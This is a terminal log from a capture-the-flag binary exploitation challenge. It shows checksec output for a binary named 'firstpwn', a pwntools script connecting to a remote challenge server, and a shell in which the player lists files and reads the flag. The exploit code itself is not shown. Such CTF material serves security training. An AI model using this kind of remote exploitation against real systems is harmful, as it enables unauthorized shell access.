 └─$ python template.py
[*] '/home/steven/Desktop/ctf/firstpwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 51.77.140.155 on port 1329: Done
[*] Loaded 5 cached gadgets for 'firstpwn'
[*] Switching to interactive mode
Thank you
$ ls
flag.txt
run
$ cat f*
Securinets{sh3_1s_th3_FL4G}
$